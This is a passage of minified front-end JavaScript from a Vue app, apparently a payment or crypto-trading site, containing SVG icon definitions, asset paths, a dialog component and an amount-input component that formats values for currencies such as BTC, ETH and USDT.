2.5H3.125C3.05625 2.5 3 2.55625 3 2.625V11.375C3 11.4438 3.05625 11.5 3.125 11.5ZM8.14062 11.5H8.89062C8.95937 11.5 9.01562 11.4438 9.01562 11.375V2.625C9.01562 2.55625 8.95937 2.5 8.89062 2.5H8.14062C8.07188 2.5 8.01562 2.55625 8.01562 2.625V11.375C8.01562 11.4438 8.07188 11.5 8.14062 11.5ZM10.1094 11.5H12.8906C12.9594 11.5 13.0156 11.4438 13.0156 11.375V2.625C13.0156 2.55625 12.9594 2.5 12.8906 2.5H10.1094C10.0406 2.5 9.98438 2.55625 9.98438 2.625V11.375C9.98438 11.4438 10.0406 11.5 10.1094 11.5ZM6.125 11.5H6.875C6.94375 11.5 7 11.4438 7 11.375V2.625C7 2.55625 6.94375 2.5 6.875 2.5H6.125C6.05625 2.5 6 2.55625 6 2.625V11.375C6 11.4438 6.05625 11.5 6.125 11.5ZM4.89062 12.5H3.14062C3.07188 12.5 3.01562 12.5562 3.01562 12.625V13.375C3.01562 13.4438 3.07188 13.5 3.14062 13.5H4.89062C4.95937 13.5 5.01562 13.4438 5.01562 13.375V12.625C5.01562 12.5562 4.95937 12.5 4.89062 12.5ZM8.90625 12.5H8.15625C8.0875 12.5 8.03125 12.5562 8.03125 12.625V13.375C8.03125 13.4438 8.0875 13.5 8.15625 13.5H8.90625C8.975 13.5 9.03125 13.4438 9.03125 13.375V12.625C9.03125 12.5562 8.975 12.5 8.90625 12.5ZM12.9062 12.5H10.125C10.0562 12.5 10 12.5562 10 12.625V13.375C10 13.4438 10.0562 13.5 10.125 13.5H12.9062C12.975 13.5 13.0312 13.4438 13.0312 13.375V12.625C13.0312 12.5562 12.975 12.5 12.9062 12.5ZM6.89062 12.5H6.14062C6.07188 12.5 6.01562 12.5562 6.01562 12.625V13.375C6.01562 13.4438 6.07188 13.5 6.14062 13.5H6.89062C6.95937 13.5 7.01562 13.4438 7.01562 13.375V12.625C7.01562 12.5562 6.95937 12.5 6.89062 12.5Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},7627:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/eg.d89ba362.svg"},7631:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ng.ffd18fe3.svg"},7690:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog",class:[t.options.className||"iviDialog"],attrs:{width:t.options.width||"311px",visible:t.isShow,"append-to-body":t.options.appendToBody,"close-on-click-modal":t.options.canClickModal},on:{"update:visible":function(e){t.isShow=e},close:t.handleModalClick}},[e("div",{staticClass:"top"},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.options.showClose,expression:"options.showClose"}],staticClass:"closeButton",on:{click:function(e){return t.onClose("close")}}},[e("img",{attrs:{src:i("a9b8"),alt:""}})])]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.options.title,expression:"options.title"}],staticClass:"dialogtitle",domProps:{innerHTML:t._s(t.options.title)}}),e("div",{staticClass:"icon"},[t.options.icon?e("img",{staticClass:"dialogIcon",attrs:{src:i("029f")(`./${t.options.icon}.svg`)}}):t._e()]),t._t("content",(function(){return[e("div",{directives:[{name:"show",rawName:"v-show",value:t.options.content,expression:"options.content"}],staticClass:"tipcontent",domProps:{innerHTML:t._s(t.options.content)},on:{click:t.onContentClick}})]})),t._t("buttons",(function(){return[e("div",{staticClass:"btnbox"},[e("t-button",{directives:[{name:"show",rawName:"v-show",value:t.options.cancelText,expression:"options.cancelText"}],staticClass:"btn",attrs:{type:"gray",bg:"#2c3139",fontSize:t.cancelButtonHeight},on:{click:t.toCancel}},[t._v(" "+t._s(t.options.cancelText)+" ")]),e("t-button",{directives:[{name:"show",rawName:"v-show",value:t.options.confirmText,expression:"options.confirmText"}],staticClass:"btn",attrs:{fontSize:t.confirmButtonHeight},on:{click:t.toConfirm}},[t._v(" "+t._s(t.options.confirmText)+" ")])],1)]})),t._t("notice")],2)},s=[],a={data(){return{isShow:!1,options:{showClose:!0,icon:"",title:"",content:"",cancelText:"",confirmText:"",cancelCallBack:void 0,confirmCallBack:void 0,closeCallBack:void 0,width:"311px",className:"",canClickModal:!0,appendToBody:!0}}},computed:{cancelButtonHeight(){let t=this.options.cancelText&&!this.options.confirmText;return t?"16px":"14px"},confirmButtonHeight(){let t=this.options.confirmText&&!this.options.cancelText;return t?"16px":"14px"}},updated(){this.$nextTick(()=>{const t=document.getElementById("dialog-copy"),e=document.getElementById("copy-text");null===t||void 0===t||t.addEventListener("click",()=>{this.$copyText(e.innerText).then(t=>{this.$message.success("复制成功")},(function(t){this.$message.error("复制失败")}))})})},methods:{handleModalClick(){void 0===this.options.canClickModal&&this.onClose("close")},onShow(t={}){this.options=t,this.options.appendToBody=!(!1===t.appendToBody),this.isShow=!0},onContentClick(){},onClose(t){this.$emit("onClose"),"close"===t&&this.options.closeCallBack&&this.options.closeCallBack(),this.isShow=!1},toCancel(){this.options.cancelCallBack?this.options.cancelCallBack():this.onClose("cancel")},toConfirm(){this.options.confirmCallBack?this.options.confirmCallBack():this.onClose("confirm")}}},o=a,r=(i("5515"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"7d549562",null);e["a"]=c.exports},"76a5":function(t,e,i){},"76d3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/right.f84005a8.png"},7717:function(t,e,i){},"782d":function(t,e,i){"use strict";i("34e2")},7891:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/quickpay.1ef6d7c7.svg"},7939:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrow-right",use:"icon-arrow-right-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrow-right">\n<path d="M16 12L10 18V6L16 12Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"793e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ve.243693de.svg"},7955:function(t,e,i){},"79ef":function(t,e,i){"use strict";i("7955")},"7a3f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step3a.6c4284b9.png"},"7ab1":function(t,e,i){var n={"./verify-1.svg":"9889","./verify0.svg":"90d9","./verify1.svg":"e465"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="7ab1"},"7ab3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lt.60ce52ef.svg"},"7b13":function(t,e,i){},"7b18":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tz.ee919c0a.svg"},"7b1a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/quick.cacedeba.svg"},"7b22":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowPairThin",use:"icon-arrowPairThin-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowPairThin">\n<g id="icon-arrowPairThin_icon/arrow">\n<g id="icon-arrowPairThin_Vector">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M3.99314 3.87864C4.12331 3.74846 4.33437 3.74846 4.46454 3.87864L8.00008 7.41417L11.5356 3.87864C11.6658 3.74846 11.8768 3.74846 12.007 3.87864C12.1372 4.00881 12.1372 4.21987 12.007 4.35004L8.23578 8.12128C8.1056 8.25145 7.89455 8.25145 7.76438 8.12128L3.99314 4.35004C3.86296 4.21987 3.86296 4.00881 3.99314 3.87864Z" fill="white" fill-opacity="0.8" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M3.99314 7.87864C4.12331 7.74846 4.33437 7.74846 4.46454 7.87864L8.00008 11.4142L11.5356 7.87864C11.6658 7.74846 11.8768 7.74846 12.007 7.87864C12.1372 8.00881 12.1372 8.21987 12.007 8.35004L8.23578 12.1213C8.1056 12.2515 7.89455 12.2515 7.76437 12.1213L3.99314 8.35004C3.86296 8.21987 3.86296 8.00881 3.99314 7.87864Z" fill="white" fill-opacity="0.8" />\n</g>\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"7b91":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/jp.e2d838a2.svg"},"7bf4":function(t,e,i){},"7cdf":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"tinput",class:t.className},[t.label?e("div",{staticClass:"label"},[t._v(" "+t._s(t.label)+" ")]):t._e(),e("div",{staticClass:"inner-input",class:{focus:t.isFocus,error:t.errMsg},style:t.innerStyle},[t.hejiPrefix?e("span",{staticClass:"heji-prefix"},[t._v("d")]):t._e(),t._t("prefix",(function(){return[t.prefix?e("div",{staticClass:"prefix"},[e("svg-icon",{attrs:{size:"16",iconClass:t.prefix}})],1):t._e()]})),e("div",{staticClass:"the_input"},[e("div",{staticClass:"star",class:{show:t.showStar}},[t._v(" * ")]),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.inputValue,expression:"inputValue",modifiers:{trim:!0}}],ref:"input",attrs:{type:t.usedType,placeholder:t.newPlaceHolder,maxlength:t.maxLength,readonly:t.readonly,disabled:t.disabled,autocomplete:"new-password"},domProps:{value:t.inputValue},on:{focus:t.onFocus,blur:[t.onBlur,function(e){return t.$forceUpdate()}],input:[function(e){e.target.composing||(t.inputValue=e.target.value.trim())},t.onInput],compositionstart:function(e){t.isInput=!0},compositionend:function(e){t.isInput=!1},keydown:t.onKeyDown,keypress:t.onKeyPress,paste:t.handlePaste}})]),e("div",{staticClass:"actions"},[e("svg-icon",{directives:[{name:"show",rawName:"v-show",value:!t.readonly&&!t.disabled&&t.isFocusForClear,expression:"!readonly && !disabled && isFocusForClear"}],class:{showClear:t.showClear},style:t.rightIconStyles,attrs:{size:"18",className:"clear",iconClass:"clear"},on:{click:t.clear}}),e("svg-icon",{class:{showEye:t.showEye},attrs:{size:"18",className:"eye",iconClass:t.eyeClass},on:{click:t.shrinkEye}})],1),t._t("suffix")],2),e("div",{directives:[{name:"show",rawName:"v-show",value:t.errMsg,expression:"errMsg"}],staticClass:"errorMsg"},[t._v(" "+t._s(t.errMsg)+" ")])])},s=[],a={props:{value:{type:String,default:""},label:{type:String,default:""},errMsg:{type:[String,Boolean],default:""},type:{type:String,default:"text"},currency:{type:String,default:""},maxLength:{type:[String,Number],default:32},placeHolder:{type:String,default:""},required:{type:Boolean,default:!1},hasClear:{type:Boolean,default:!0},hasEye:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},prefix:{type:String,default:""},hejiPrefix:{type:Boolean,default:!1},readonly:{type:Boolean,default:!1},className:{type:String,default:""},reg:{type:RegExp,default:null},isEyeOpenShow:{type:Boolean,default:!1},hideEyeOnBlur:{type:Boolean,default:!1},rightIconStyles:{type:String,default:""},removeSpacesByPaste:{type:Boolean,default:!1}},data(){return{inputValue:this.value,isEyeOpen:!1,isFocus:!1,isInput:!1,isFocusForClear:!1}},computed:{usedType(){return this.hasEye?this.isEyeOpen?"text":"password":"number"==this.type?"text":this.type},showStar(){return this.required&&0==this.inputValue.length&&!this.isInput},eyeClass(){return this.isEyeOpen?"eyeOpen":"eyeClose"},showEye(){return this.hasEye&&this.inputValue.length&&(!this.hideEyeOnBlur||this.isFocusForClear)},showClear(){return this.hasClear&&this.inputValue.length&&!this.disabled>0},newPlaceHolder(){return this.required?"     "+this.placeHolder:this.placeHolder},innerStyle(){let t={};return this.bg&&(t.backgroundColor=this.bg),t}},watch:{value(t,e){this.inputValue=t},isEyeOpenShow(t){t&&(this.isEyeOpen=t)}},mounted(){this.isEyeOpenShow&&(this.isEyeOpen=this.isEyeOpenShow)},methods:{clear(){this.inputValue="",this.$emit("input",this.inputValue),this.$refs.input.focus()},shrinkEye(){this.isEyeOpen=!this.isEyeOpen},onBlur(){this.isFocus=!1,this.$emit("input",this.inputValue),this.$emit("blur"),setTimeout(()=>{this.isFocusForClear=!1},300)},onFocus(){this.isFocus=!0,this.isFocusForClear=!0,this.$emit("input",this.inputValue),this.$emit("focus")},onInput(t){this.isFocusForClear=!0,"number"==this.type&&(this.inputValue=this.inputValue.replace(/[^\d.]+/g,"")),"int"!=this.type&&"CNY"!==this.currency||(this.inputValue=this.inputValue.replace(/[^\d]+/g,"")),"thousands"==this.type&&(this.inputValue=this.inputValue.replace(/[^\d]+/g,""),this.inputValue=this.inputValue.replace(/,/g,"").replace(/(\d{1,3})(?=(\d{3})+$)/g,"$&,")),"BNB"!=this.currency&&"BTC"!==this.currency&&"ETH"!==this.currency||(this.inputValue=this.inputValue.replace(/(\.\d{6})\d+/,"$1")),"USDT"!=this.currency&&"TRX"!==this.currency&&"DOGE"!==this.currency&&"USDC"!==this.currency&&"XRP"!==this.currency||(this.inputValue=this.inputValue.replace(/(\.\d{2})\d+/,"$1")),this.$emit("input",this.inputValue)},onKeyDown(t){32===t.keyCode&&"int"==this.type&&t.preventDefault()},onKeyPress(t){32===t.keyCode&&"int"==this.type&&t.preventDefault()},handlePaste(t){const e=t.clipboardData||window.clipboardData;let i=e.getData("text");const n=this.removeSpacesByPaste?i.replace(/\s+/g,""):i;t.preventDefault(),this.$emit("input",n)}}},o=a,r=(i("db61"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"45adbcf3",null);e["a"]=c.exports},"7cfb":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-winner",use:"icon-winner-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-winner">\n<mask id="icon-winner_path-1-outside-1_14418_54466" maskUnits="userSpaceOnUse" x="0" y="2" width="24" height="19" fill="black">\n<rect fill="white" y="2" width="24" height="19" />\n<path d="M15.9342 17.5488H8.07609C7.91989 17.5488 7.8418 17.6269 7.8418 17.7831C7.8418 17.9393 7.91989 18.0174 8.07609 18.0174H15.9342C16.0904 18.0174 16.1685 17.9393 16.1685 17.7831C16.1685 17.6269 16.0904 17.5488 15.9342 17.5488Z" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M6.38403 20.1592H17.7144C17.9684 20.1308 18.2015 20.0051 18.3649 19.8085C18.5283 19.612 18.6092 19.3598 18.5906 19.1048L20.8164 9.37236C20.8248 9.34729 20.8413 9.32577 20.8635 9.31131C20.8856 9.29685 20.9119 9.29029 20.9383 9.2927C21.3464 9.2927 21.7454 9.17154 22.0847 8.94457C22.4239 8.7176 22.6882 8.39504 22.844 8.01776C22.9997 7.64047 23.04 7.22544 22.9597 6.82524C22.8794 6.42504 22.6821 6.05769 22.3928 5.76972C22.1035 5.48176 21.7353 5.28613 21.3347 5.20764C20.9341 5.12915 20.5193 5.17132 20.1427 5.32881C19.7662 5.4863 19.4448 5.75202 19.2194 6.0923C18.994 6.43259 18.8746 6.83213 18.8765 7.2403C18.8758 7.66331 19.0104 8.07544 19.2607 8.41645C19.2937 8.46782 19.307 8.5294 19.2982 8.58982C19.2932 8.61968 19.2818 8.64811 19.2648 8.67317C19.2479 8.69824 19.2257 8.71936 19.1998 8.73509C18.4664 9.21661 17.6078 9.4724 16.7304 9.47076C15.9403 9.47009 15.1641 9.26308 14.4787 8.87022C13.7932 8.47736 13.2223 7.91228 12.8224 7.23093C12.8099 7.20209 12.8034 7.17099 12.8034 7.13956C12.8034 7.10812 12.8099 7.07702 12.8224 7.04818C12.8314 7.0162 12.8468 6.9864 12.8678 6.96062C12.8887 6.93483 12.9148 6.9136 12.9442 6.89824C13.3566 6.68778 13.6862 6.34464 13.8798 5.92407C14.0735 5.50351 14.1199 5.03001 14.0117 4.57983C13.9035 4.12966 13.6469 3.72901 13.2832 3.44243C12.9196 3.15584 12.47 3 12.007 3C11.544 3 11.0945 3.15584 10.7309 3.44243C10.3672 3.72901 10.1106 4.12966 10.0024 4.57983C9.89416 5.03001 9.94061 5.50351 10.1343 5.92407C10.3279 6.34464 10.6575 6.68778 11.0699 6.89824C11.116 6.9281 11.1507 6.97269 11.1683 7.02475C11.1772 7.05518 11.1797 7.08713 11.1757 7.11858C11.1717 7.15003 11.1612 7.18031 11.1448 7.2075C10.836 7.73567 10.4232 8.19568 9.93146 8.55968C9.43969 8.92368 8.87916 9.18409 8.28382 9.32515C7.68847 9.46621 7.07069 9.48498 6.46788 9.38034C5.86507 9.27569 5.28976 9.0498 4.77679 8.71634C4.72705 8.68396 4.69179 8.63358 4.67839 8.57577C4.66878 8.51319 4.6839 8.44933 4.72056 8.3977C4.96947 8.05421 5.10391 7.64107 5.1048 7.21687C5.1048 6.81115 4.98454 6.41452 4.75923 6.07711C4.53391 5.7397 4.21365 5.47663 3.8389 5.32116C3.46414 5.16568 3.05171 5.12476 2.65372 5.20358C2.25572 5.28239 1.89001 5.4774 1.60279 5.76396C1.31557 6.05052 1.11973 6.41579 1.04001 6.81361C0.96029 7.21142 1.00027 7.62394 1.15489 7.99905C1.30951 8.37416 1.57184 8.69502 1.90874 8.9211C2.24564 9.14719 2.64199 9.26834 3.04771 9.26927C3.07815 9.26857 3.10788 9.27846 3.13181 9.29727C3.15575 9.31608 3.1724 9.34262 3.17892 9.37236L5.50778 19.1095C5.49166 19.3634 5.57356 19.6138 5.73659 19.8091C5.89962 20.0044 6.13135 20.1297 6.38403 20.1592ZM1.93967 6.11351C2.2323 5.82089 2.62919 5.65649 3.04303 5.65649C3.45693 5.65647 3.85409 5.81993 4.14807 6.11128C4.44206 6.40263 4.60908 6.7983 4.61278 7.21219C4.61415 7.53391 4.51233 7.8476 4.32226 8.10718C4.26516 8.18615 4.22453 8.27579 4.20279 8.37079C4.18106 8.46578 4.17866 8.56417 4.19574 8.66011C4.21367 8.75539 4.25074 8.84603 4.3047 8.92657C4.35866 9.00711 4.4284 9.07587 4.5097 9.1287C5.32214 9.65335 6.26974 9.93014 7.23685 9.92529C8.113 9.92444 8.97375 9.69488 9.73395 9.2593C10.4942 8.82373 11.1275 8.19723 11.5713 7.44179C11.6215 7.35648 11.6537 7.26173 11.6657 7.16345C11.6778 7.06517 11.6695 6.96545 11.6414 6.87051C11.6133 6.77557 11.5659 6.68744 11.5022 6.61159C11.4386 6.53575 11.36 6.47382 11.2714 6.42965C10.9604 6.2667 10.7131 6.00422 10.5688 5.68416C10.4246 5.3641 10.3918 5.00493 10.4758 4.66405C10.5597 4.32318 10.7554 4.02026 11.0317 3.80372C11.308 3.58717 11.649 3.4695 12 3.4695C12.3511 3.4695 12.692 3.58717 12.9683 3.80372C13.2446 4.02026 13.4404 4.32318 13.5243 4.66405C13.6082 5.00493 13.5754 5.3641 13.4312 5.68416C13.2869 6.00422 13.0396 6.2667 12.7287 6.42965C12.638 6.47733 12.5585 6.54378 12.4954 6.62457C12.4324 6.70537 12.3873 6.79866 12.3632 6.89824C12.3362 6.99105 12.3285 7.08842 12.3406 7.18432C12.3527 7.28023 12.3843 7.37264 12.4335 7.45585C12.7762 8.04249 13.2347 8.55334 13.7809 8.95738C14.3272 9.36142 14.9499 9.65021 15.6112 9.80622C16.2725 9.96223 16.9586 9.98221 17.6279 9.86493C18.2971 9.74766 18.9355 9.49558 19.5044 9.12401C19.585 9.07093 19.654 9.00203 19.7071 8.92148C19.7603 8.84092 19.7965 8.75041 19.8137 8.65543C19.8307 8.55949 19.8283 8.46109 19.8066 8.3661C19.7849 8.27111 19.7442 8.18146 19.6871 8.1025C19.5011 7.8429 19.4012 7.53154 19.4013 7.21219C19.4013 6.90377 19.4927 6.60227 19.6639 6.34577C19.8352 6.08927 20.0786 5.88927 20.3635 5.77103C20.6483 5.6528 20.9618 5.62162 21.2644 5.68145C21.5669 5.74128 21.845 5.88943 22.0634 6.10718C22.2818 6.32494 22.4308 6.60253 22.4915 6.90491C22.5522 7.20728 22.522 7.52088 22.4046 7.80608C22.2872 8.09128 22.088 8.33531 21.832 8.50732C21.576 8.67934 21.2748 8.77165 20.9664 8.77257C20.8286 8.77118 20.6945 8.81688 20.5863 8.9021C20.4781 8.98731 20.4022 9.10693 20.3713 9.24116L18.1127 19.0299V19.0861C18.1127 19.4001 17.9299 19.6765 17.7238 19.6765H6.38403C6.17785 19.6765 5.99979 19.4001 5.99979 19.0861L3.65687 9.24584C3.62212 9.1101 3.54265 8.99003 3.43127 8.90501C3.3199 8.82 3.18313 8.77499 3.04303 8.77726C2.62919 8.77726 2.2323 8.61286 1.93967 8.32023C1.64704 8.0276 1.48264 7.63071 1.48264 7.21687C1.48264 6.80303 1.64704 6.40614 1.93967 6.11351Z" />\n</mask>\n<path d="M15.9342 17.5488H8.07609C7.91989 17.5488 7.8418 17.6269 7.8418 17.7831C7.8418 17.9393 7.91989 18.0174 8.07609 18.0174H15.9342C16.0904 18.0174 16.1685 17.9393 16.1685 17.7831C16.1685 17.6269 16.0904 17.5488 15.9342 17.5488Z" fill="#02ADFF" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M6.38403 20.1592H17.7144C17.9684 20.1308 18.2015 20.0051 18.3649 19.8085C18.5283 19.612 18.6092 19.3598 18.5906 19.1048L20.8164 9.37236C20.8248 9.34729 20.8413 9.32577 20.8635 9.31131C20.8856 9.29685 20.9119 9.29029 20.9383 9.2927C21.3464 9.2927 21.7454 9.17154 22.0847 8.94457C22.4239 8.7176 22.6882 8.39504 22.844 8.01776C22.9997 7.64047 23.04 7.22544 22.9597 6.82524C22.8794 6.42504 22.6821 6.05769 22.3928 5.76972C22.1035 5.48176 21.7353 5.28613 21.3347 5.20764C20.9341 5.12915 20.5193 5.17132 20.1427 5.32881C19.7662 5.4863 19.4448 5.75202 19.2194 6.0923C18.994 6.43259 18.8746 6.83213 18.8765 7.2403C18.8758 7.66331 19.0104 8.07544 19.2607 8.41645C19.2937 8.46782 19.307 8.5294 19.2982 8.58982C19.2932 8.61968 19.2818 8.64811 19.2648 8.67317C19.2479 8.69824 19.2257 8.71936 19.1998 8.73509C18.4664 9.21661 17.6078 9.4724 16.7304 9.47076C15.9403 9.47009 15.1641 9.26308 14.4787 8.87022C13.7932 8.47736 13.2223 7.91228 12.8224 7.23093C12.8099 7.20209 12.8034 7.17099 12.8034 7.13956C12.8034 7.10812 12.8099 7.07702 12.8224 7.04818C12.8314 7.0162 12.8468 6.9864 12.8678 6.96062C12.8887 6.93483 12.9148 6.9136 12.9442 6.89824C13.3566 6.68778 13.6862 6.34464 13.8798 5.92407C14.0735 5.50351 14.1199 5.03001 14.0117 4.57983C13.9035 4.12966 13.6469 3.72901 13.2832 3.44243C12.9196 3.15584 12.47 3 12.007 3C11.544 3 11.0945 3.15584 10.7309 3.44243C10.3672 3.72901 10.1106 4.12966 10.0024 4.57983C9.89416 5.03001 9.94061 5.50351 10.1343 5.92407C10.3279 6.34464 10.6575 6.68778 11.0699 6.89824C11.116 6.9281 11.1507 6.97269 11.1683 7.02475C11.1772 7.05518 11.1797 7.08713 11.1757 7.11858C11.1717 7.15003 11.1612 7.18031 11.1448 7.2075C10.836 7.73567 10.4232 8.19568 9.93146 8.55968C9.43969 8.92368 8.87916 9.18409 8.28382 9.32515C7.68847 9.46621 7.07069 9.48498 6.46788 9.38034C5.86507 9.27569 5.28976 9.0498 4.77679 8.71634C4.72705 8.68396 4.69179 8.63358 4.67839 8.57577C4.66878 8.51319 4.6839 8.44933 4.72056 8.3977C4.96947 8.05421 5.10391 7.64107 5.1048 7.21687C5.1048 6.81115 4.98454 6.41452 4.75923 6.07711C4.53391 5.7397 4.21365 5.47663 3.8389 5.32116C3.46414 5.16568 3.05171 5.12476 2.65372 5.20358C2.25572 5.28239 1.89001 5.4774 1.60279 5.76396C1.31557 6.05052 1.11973 6.41579 1.04001 6.81361C0.96029 7.21142 1.00027 7.62394 1.15489 7.99905C1.30951 8.37416 1.57184 8.69502 1.90874 8.9211C2.24564 9.14719 2.64199 9.26834 3.04771 9.26927C3.07815 9.26857 3.10788 9.27846 3.13181 9.29727C3.15575 9.31608 3.1724 9.34262 3.17892 9.37236L5.50778 19.1095C5.49166 19.3634 5.57356 19.6138 5.73659 19.8091C5.89962 20.0044 6.13135 20.1297 6.38403 20.1592ZM1.93967 6.11351C2.2323 5.82089 2.62919 5.65649 3.04303 5.65649C3.45693 5.65647 3.85409 5.81993 4.14807 6.11128C4.44206 6.40263 4.60908 6.7983 4.61278 7.21219C4.61415 7.53391 4.51233 7.8476 4.32226 8.10718C4.26516 8.18615 4.22453 8.27579 4.20279 8.37079C4.18106 8.46578 4.17866 8.56417 4.19574 8.66011C4.21367 8.75539 4.25074 8.84603 4.3047 8.92657C4.35866 9.00711 4.4284 9.07587 4.5097 9.1287C5.32214 9.65335 6.26974 9.93014 7.23685 9.92529C8.113 9.92444 8.97375 9.69488 9.73395 9.2593C10.4942 8.82373 11.1275 8.19723 11.5713 7.44179C11.6215 7.35648 11.6537 7.26173 11.6657 7.16345C11.6778 7.06517 11.6695 6.96545 11.6414 6.87051C11.6133 6.77557 11.5659 6.68744 11.5022 6.61159C11.4386 6.53575 11.36 6.47382 11.2714 6.42965C10.9604 6.2667 10.7131 6.00422 10.5688 5.68416C10.4246 5.3641 10.3918 5.00493 10.4758 4.66405C10.5597 4.32318 10.7554 4.02026 11.0317 3.80372C11.308 3.58717 11.649 3.4695 12 3.4695C12.3511 3.4695 12.692 3.58717 12.9683 3.80372C13.2446 4.02026 13.4404 4.32318 13.5243 4.66405C13.6082 5.00493 13.5754 5.3641 13.4312 5.68416C13.2869 6.00422 13.0396 6.2667 12.7287 6.42965C12.638 6.47733 12.5585 6.54378 12.4954 6.62457C12.4324 6.70537 12.3873 6.79866 12.3632 6.89824C12.3362 6.99105 12.3285 7.08842 12.3406 7.18432C12.3527 7.28023 12.3843 7.37264 12.4335 7.45585C12.7762 8.04249 13.2347 8.55334 13.7809 8.95738C14.3272 9.36142 14.9499 9.65021 15.6112 9.80622C16.2725 9.96223 16.9586 9.98221 17.6279 9.86493C18.2971 9.74766 18.9355 9.49558 19.5044 9.12401C19.585 9.07093 19.654 9.00203 19.7071 8.92148C19.7603 8.84092 19.7965 8.75041 19.8137 8.65543C19.8307 8.55949 19.8283 8.46109 19.8066 8.3661C19.7849 8.27111 19.7442 8.18146 19.6871 8.1025C19.5011 7.8429 19.4012 7.53154 19.4013 7.21219C19.4013 6.90377 19.4927 6.60227 19.6639 6.34577C19.8352 6.08927 20.0786 5.88927 20.3635 5.77103C20.6483 5.6528 20.9618 5.62162 21.2644 5.68145C21.5669 5.74128 21.845 5.88943 22.0634 6.10718C22.2818 6.32494 22.4308 6.60253 22.4915 6.90491C22.5522 7.20728 22.522 7.52088 22.4046 7.80608C22.2872 8.09128 22.088 8.33531 21.832 8.50732C21.576 8.67934 21.2748 8.77165 20.9664 8.77257C20.8286 8.77118 20.6945 8.81688 20.5863 8.9021C20.4781 8.98731 20.4022 9.10693 20.3713 9.24116L18.1127 19.0299V19.0861C18.1127 19.4001 17.9299 19.6765 17.7238 19.6765H6.38403C6.17785 19.6765 5.99979 19.4001 5.99979 19.0861L3.65687 9.24584C3.62212 9.1101 3.54265 8.99003 3.43127 8.90501C3.3199 8.82 3.18313 8.77499 3.04303 8.77726C2.62919 8.77726 2.2323 8.61286 1.93967 8.32023C1.64704 8.0276 1.48264 7.63071 1.48264 7.21687C1.48264 6.80303 1.64704 6.40614 1.93967 6.11351Z" fill="#02ADFF" />\n<path d="M15.9342 17.5488H8.07609C7.91989 17.5488 7.8418 17.6269 7.8418 17.7831C7.8418 17.9393 7.91989 18.0174 8.07609 18.0174H15.9342C16.0904 18.0174 16.1685 17.9393 16.1685 17.7831C16.1685 17.6269 16.0904 17.5488 15.9342 17.5488Z" stroke="#02ADFF" stroke-width="0.4" mask="url(#icon-winner_path-1-outside-1_14418_54466)" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M6.38403 20.1592H17.7144C17.9684 20.1308 18.2015 20.0051 18.3649 19.8085C18.5283 19.612 18.6092 19.3598 18.5906 19.1048L20.8164 9.37236C20.8248 9.34729 20.8413 9.32577 20.8635 9.31131C20.8856 9.29685 20.9119 9.29029 20.9383 9.2927C21.3464 9.2927 21.7454 9.17154 22.0847 8.94457C22.4239 8.7176 22.6882 8.39504 22.844 8.01776C22.9997 7.64047 23.04 7.22544 22.9597 6.82524C22.8794 6.42504 22.6821 6.05769 22.3928 5.76972C22.1035 5.48176 21.7353 5.28613 21.3347 5.20764C20.9341 5.12915 20.5193 5.17132 20.1427 5.32881C19.7662 5.4863 19.4448 5.75202 19.2194 6.0923C18.994 6.43259 18.8746 6.83213 18.8765 7.2403C18.8758 7.66331 19.0104 8.07544 19.2607 8.41645C19.2937 8.46782 19.307 8.5294 19.2982 8.58982C19.2932 8.61968 19.2818 8.64811 19.2648 8.67317C19.2479 8.69824 19.2257 8.71936 19.1998 8.73509C18.4664 9.21661 17.6078 9.4724 16.7304 9.47076C15.9403 9.47009 15.1641 9.26308 14.4787 8.87022C13.7932 8.47736 13.2223 7.91228 12.8224 7.23093C12.8099 7.20209 12.8034 7.17099 12.8034 7.13956C12.8034 7.10812 12.8099 7.07702 12.8224 7.04818C12.8314 7.0162 12.8468 6.9864 12.8678 6.96062C12.8887 6.93483 12.9148 6.9136 12.9442 6.89824C13.3566 6.68778 13.6862 6.34464 13.8798 5.92407C14.0735 5.50351 14.1199 5.03001 14.0117 4.57983C13.9035 4.12966 13.6469 3.72901 13.2832 3.44243C12.9196 3.15584 12.47 3 12.007 3C11.544 3 11.0945 3.15584 10.7309 